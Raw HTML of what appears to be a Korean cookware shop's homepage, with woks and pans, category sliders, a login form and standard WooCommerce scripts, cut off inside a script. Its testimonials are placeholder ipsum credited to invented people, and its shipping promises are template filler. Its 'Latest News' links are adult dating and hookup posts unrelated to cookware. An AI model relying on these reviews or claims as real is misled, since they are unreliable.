https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="287" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Frying Wok		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.nuyeo.com/product/nuyeo-sigmul-series-non-stick-ultra-stone-coating-frying-wok-pans-with-stainless-steel-glass-lid-32cm-34cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NUYEO Sigmul Series Non-Stick Ultra Stone Coating Frying Wok Pans with Stainless Steel Glass Lid (32cm/34cm)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>95,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>111,000.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Browse our categories</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

          <div class="product-category col" >
            <div class="col-inner">
              <a href="https://www.nuyeo.com/product-category/cooking-pot/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://www.nuyeo.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Cooking Pot" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Cooking Pot                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      1 Product                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a href="https://www.nuyeo.com/product-category/frying-pan/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://www.nuyeo.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Frying Pan" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Frying Pan                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      1 Product                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a href="https://www.nuyeo.com/product-category/frying-wok/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://www.nuyeo.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Frying Wok" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Frying Wok                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      2 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a href="https://www.nuyeo.com/product-category/haneul-series/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://www.nuyeo.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Haneul Series" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Haneul Series                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      1 Product                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a href="https://www.nuyeo.com/product-category/namu-series/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://www.nuyeo.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Namu Series" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Namu Series                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      2 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
                <div class="product-category col" >
            <div class="col-inner">
              <a href="https://www.nuyeo.com/product-category/sigmul-series/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://www.nuyeo.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Sigmul Series" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Sigmul Series                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      1 Product                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div>
        </div>
	<div id="gap-1845855158" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1845855158 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="row row-divided"  id="row-1271777388">

	<div id="col-68096622" class="col medium-4 large-4"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img has-icon-bg" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;color:rgb(182, 182, 182);">
						<img loading="lazy" decoding="async" width="300" height="195" src="https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1-300x195.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1-300x195.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Free Shipping on all orders</h5>						
<p>Get Free Shipping on all orders over $75 and free returns to our UK returns centre! Items are dispatched from the US and will arrive in 5-8 days.</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1230898481" class="col medium-4 large-4"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img has-icon-bg" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;color:rgb(182, 182, 182);">
						<img loading="lazy" decoding="async" width="300" height="195" src="https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1-300x195.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1-300x195.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Amazing customer service</h5>						
<p>Get Free Shipping on all orders over $75 and free returns to our UK returns centre! Items are dispatched from the US and will arrive in 5-8 days.</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1832452211" class="col medium-4 large-4"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  style="margin:0px 0px 0px 0px;">
					<div class="icon-box-img has-icon-bg" style="width: 46px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;color:rgb(182, 182, 182);">
						<img loading="lazy" decoding="async" width="300" height="195" src="https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1-300x195.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1-300x195.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-1.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">No Customs or Duty Fees!</h5>						
<p>We pay these fees so you don’t have to! The total billed at checkout is the final amount you pay, inclusive of VAT, with no additional charges at the time of delivery!</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
	<div id="gap-1816016550" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1816016550 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="slider-wrapper relative" id="slider-12270808" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-parallax" id="banner-831215925">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2134151488" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>PBR kogi VHS commodo, single-origin coffee selvage kale chips. Fugiat try-hard ad aesthetic, tofu master cleanse typewriter tote bag accusamus sustainable ennui hella small batch cliche.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Lucy Anderson</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Facebook</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style>
#text-box-2134151488 {
  width: 78%;
}
#text-box-2134151488 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-831215925 {
  padding-top: 300px;
}
#banner-831215925 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-764289883">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1509959832" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:55%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>PBR kogi VHS commodo, single-origin coffee selvage kale chips. Fugiat try-hard ad aesthetic, tofu master cleanse typewriter tote bag accusamus sustainable ennui hella small batch cliche.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Rebecca Smith</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Twitter</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style>
#text-box-1509959832 {
  width: 80%;
}
#text-box-1509959832 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-764289883 {
  padding-top: 300px;
}
#banner-764289883 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1323674390">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1594597371" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>PBR kogi VHS commodo, single-origin coffee selvage kale chips. Fugiat try-hard ad aesthetic, tofu master cleanse typewriter tote bag accusamus sustainable ennui hella small batch cliche.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Jenny Brooks</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">LinkedIn</span>
          </div>
        </div>
  </div>

  
              </div>
           </div>
                            
<style>
#text-box-1594597371 {
  width: 80%;
}
#text-box-1594597371 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1323674390 {
  padding-top: 300px;
}
#banner-1323674390 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Latest News</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://www.nuyeo.com/2026/01/18/unleash-your-wildest-fantasies-with-kinky-chat-sites/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Unleash your wildest fantasies with kinky chat sites</h5>
					<div class="post-meta is-small op-8">January 18, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Unleash your wildest fantasies with kinky chat sites If you are considering ways to explore [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://www.nuyeo.com/2026/01/17/he-is-not-that-into-you/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">He Is Not That Into You</h5>
					<div class="post-meta is-small op-8">January 17, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Possibly they aren&#8217;t texting back because he&#8217;s active. Perhaps he did not indicate to that [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://www.nuyeo.com/2026/01/17/sugar-daddy-websites-that-pay-you-to-answer-5-picks-secrets/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Sugar Daddy Websites That Pay You to answer: 5 Picks &amp; secrets</h5>
					<div class="post-meta is-small op-8">January 17, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Glucose daddy interactions are common today however the media frequently portraits the glamorous way of [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://www.nuyeo.com/2026/01/17/15-authentic-options-to-discover-vancouver-hookups-meet-babes-in-2023/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">15 authentic Options To discover Vancouver Hookups &amp; Meet babes In 2023</h5>
					<div class="post-meta is-small op-8">January 17, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Staying in Vancouver is approximately as nice as it becomes in Canada. We do have [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
</div>
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.nuyeo.com/e-warranty/">e-Warranty</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.nuyeo.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-306"><a href="https://www.nuyeo.com/shop/">Products</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>NUYEO Kitchenware</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.nuyeo.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-308"><a href="https://www.nuyeo.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://www.nuyeo.com/product-category/namu-series/">Namu Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://www.nuyeo.com/product-category/sigmul-series/">Sigmul Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://www.nuyeo.com/product-category/haneul-series/">Haneul Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.nuyeo.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.nuyeo.com/e-warranty/">e-Warranty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nuyeo.kr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/nuyeokr/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:enquiry@nuyeo.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d0f902a5fc" /><input type="hidden" name="_wp_http_referer" value="/demos/shop-demos/classic-shop/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.nuyeo.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.nuyeo.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ee0696d916aa56371a6236aa5a4bf61","fragment_name":"wc_fragments_7ee0696d916aa56371a6236aa5a4bf61","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://www.nuyeo.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://www.nuyeo.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.9.0" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nuyeo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
